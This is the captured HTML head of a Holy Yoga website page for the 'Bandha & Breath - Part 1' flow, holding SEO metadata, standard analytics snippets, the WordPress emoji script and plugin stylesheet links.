

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holyyoga.net/flow/bandha-breath-part-1/
body_size: 49119
content:

<!doctype html>
<html lang="en-US">
    <head>
        <!-- <title>Bandha &#038; Breath &#8211; Part 1 | Holy Yoga</title> -->
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="author" content="TurnKey Website Design">
        <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1" />
        <!-- favicon icon -->
        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
        <!-- style sheets and font icons  -->
        <link rel="preconnect" href="https://holyyoga.net" crossorigin>
        <link rel="dns-prefetch" href="https://holyyoga.net">
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KDR454R7');</script>
		<!-- End Google Tag Manager -->
		
        <!-- Meta content set::start -->
        <script>
            document.addEventListener('DOMContentLoaded', function() {
                // Define new values to set
                const metaDetails = {
                    "https://holyyoga.net/event/": {
                        seo_title: 'Fall Study: Ayurveda | Holy Yoga',
                        seo_desc: 'Discover transformative yoga workshops and events at Holy Yoga. Join us to deepen your practice, find inner peace, and connect with a welcoming community. Book your spot today!'
                    },
                    "https://holyyoga.net/instructor/": {
                        seo_title: 'Tina Chaput - Holy Yoga Instructor | Spiritual Fitness & Wellness',
                        seo_desc: 'Discover experienced yoga instructors at Holy Yoga. Find your perfect guide to deepen your practice, improve flexibility, and achieve wellness. Join us today!'
                    },
                    "https://holyyoga.net/teams/": {
                        seo_title: 'Jamie Williams | Holy Yoga Team - Certified Yoga Instructor',
                        seo_desc: 'Discover Holy Yoga\'s dedicated team of certified instructors committed to guiding you on your spiritual and physical wellness journey. Explore our passionate, experienced educators today!'
                    },
                    "https://holyyoga.net/training/": {
                        seo_title: 'Somatics Live Training | Holy Yoga | Mindful Movement & Wellness',
                        seo_desc: 'Discover comprehensive yoga teacher training at Holy Yoga. Elevate your practice, deepen your knowledge, and become a certified instructor. Join our empowering programs today!'
                    }
                };
                // Get the current URL
                const currentUrl = window.location.href.split('?')[0];// Remove query parameters if any
                // console.log('Current URL:', currentUrl);
                if(metaDetails.hasOwnProperty(currentUrl)) {
                    // let metaSetInterval = setInterval(() => {
                        var metaDescSelector = document.querySelectorAll('meta[name="description"]');
                        var metaPropDescSelector = document.querySelectorAll('meta[property="description"]');
                        var metaOgTitleSelector = document.querySelectorAll('meta[property="og:title"]');
                        var metaOgDescSelector = document.querySelectorAll('meta[property="og:description"]');
                        // <meta name="description" content="">
                        if(metaDescSelector.length > 0 || metaPropDescSelector.length > 0 || metaOgTitleSelector.length > 0 || metaOgDescSelector.length > 0) {
                            // 1. Update all <meta name="description">
                            metaDescSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_desc);
                            });
                            // 2. Update all <meta property="description">
                            metaPropDescSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_desc);
                            });
                            
                            // 3. Update all <meta property="og:title">
                            metaOgTitleSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_title);
                                // console.log('Meta og:title updated for:', currentUrl);
                            });

                            // 4. Update all <meta property="og:description">
                            metaOgDescSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_desc);
                            });
                            if(metaDescSelector.length == 0){
                                document.querySelector('meta[property="og:title"]').insertAdjacentHTML('afterend', `<meta name="description" content="${metaDetails[currentUrl].seo_desc}">`);
                            }
                            if(metaOgDescSelector.length == 0){
                                document.querySelector('meta[property="og:title"]').insertAdjacentHTML('afterend', `<meta property="og:description" content="${metaDetails[currentUrl].seo_desc}">`);
                            }
                            // clearInterval(metaSetInterval);
                            console.log('Meta tags updated successfully for:', currentUrl);
                        }else{
                            console.log('Meta tags not found yet, retrying...');
                        }
                    // }, 100);
                    
                        
                } else {
                    console.log('No meta details found for this URL.');
                }

                let linkElement= document.getElementById('nav_more_info');
                linkElement.addEventListener("click", function(e) {
                    e.preventDefault();
                    console.log("nav_more_info clicked!");
                    window.location.href = linkElement.getAttribute("href");
                });
            });
            
           
        </script>  
        <!-- Meta content set::end -->

		<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '{your-pixel-id-goes-here}');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" 
       src="https://www.facebook.com/tr?id={your-pixel-id-goes-here}&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="o035h2assztozaiwizabfb3gh25a8r" />


                <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandha &amp; Breath - Part 1 - Holy Yoga</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandha &amp; Breath - Part 1 - Holy Yoga" />
	<meta property="og:description" content="Join us for part 1 of Bandha &amp; Breath." />
	<meta property="og:url" content="https://holyyoga.net/flow/bandha-breath-part-1/" />
	<meta property="og:site_name" content="Holy Yoga" />
	<meta property="article:publisher" content="https://www.facebook.com/holyyogaglobal/" />
	<meta property="article:modified_time" content="2025-10-31T15:23:32+00:00" />
	<meta property="og:image" content="https://cdn.holyyoga.net/wp-content/uploads/2022/03/20232040/Copy-of-Copy-of-Copy-of-Copy-of-Featured-Image.png" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://holyyoga.net/flow/bandha-breath-part-1/","url":"https://holyyoga.net/flow/bandha-breath-part-1/","name":"Bandha & Breath - Part 1 - Holy Yoga","isPartOf":{"@id":"https://holyyoga.net/#website"},"primaryImageOfPage":{"@id":"https://holyyoga.net/flow/bandha-breath-part-1/#primaryimage"},"image":{"@id":"https://holyyoga.net/flow/bandha-breath-part-1/#primaryimage"},"thumbnailUrl":"https://cdn.holyyoga.net/wp-content/uploads/2022/03/20232040/Copy-of-Copy-of-Copy-of-Copy-of-Featured-Image.png","datePublished":"2019-10-07T15:45:10+00:00","dateModified":"2025-10-31T15:23:32+00:00","breadcrumb":{"@id":"https://holyyoga.net/flow/bandha-breath-part-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holyyoga.net/flow/bandha-breath-part-1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holyyoga.net/flow/bandha-breath-part-1/#primaryimage","url":"https://cdn.holyyoga.net/wp-content/uploads/2022/03/20232040/Copy-of-Copy-of-Copy-of-Copy-of-Featured-Image.png","contentUrl":"https://cdn.holyyoga.net/wp-content/uploads/2022/03/20232040/Copy-of-Copy-of-Copy-of-Copy-of-Featured-Image.png","width":700,"height":360},{"@type":"BreadcrumbList","@id":"https://holyyoga.net/flow/bandha-breath-part-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holyyoga.net/"},{"@type":"ListItem","position":2,"name":"Flows","item":"https://holyyoga.net/flow/"},{"@type":"ListItem","position":3,"name":"Bandha &#038; Breath &#8211; Part 1"}]},{"@type":"WebSite","@id":"https://holyyoga.net/#website","url":"https://holyyoga.net/","name":"Holy Yoga","description":"Gospel centered yoga","publisher":{"@id":"https://holyyoga.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holyyoga.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://holyyoga.net/#organization","name":"Holy Yoga","url":"https://holyyoga.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holyyoga.net/#/schema/logo/image/","url":"","contentUrl":"","caption":"Holy Yoga"},"image":{"@id":"https://holyyoga.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/holyyogaglobal/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Holy Yoga &raquo; Feed" href="https://holyyoga.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holy Yoga &raquo; Comments Feed" href="https://holyyoga.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holy Yoga &raquo; Bandha &#038; Breath &#8211; Part 1 Comments Feed" href="https://holyyoga.net/flow/bandha-breath-part-1/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/holyyoga.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1767261099' type='text/css' media='all' />
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://holyyoga.net/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1767261099' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767862710' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767862710' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767862710' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://holyyoga.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-gutenberg-blocks-css' href='https://holyyoga.net/wp-content/plugins/uncanny-toolkit-pro/src/blocks/dist/index.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='sumo-pp-blocks-integration-css' href='https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/blocks/frontend/index.css?ver=11.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ulgm-gutenberg-blocks-css' href='https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/blocks/dist/index.css?ver=6.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-7: #ffffff;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gamipress-css-css' href='https://holyyoga.net/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://holyyoga.net/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://holyyoga.net/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-frontend-css' href='https://holyyoga.net/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
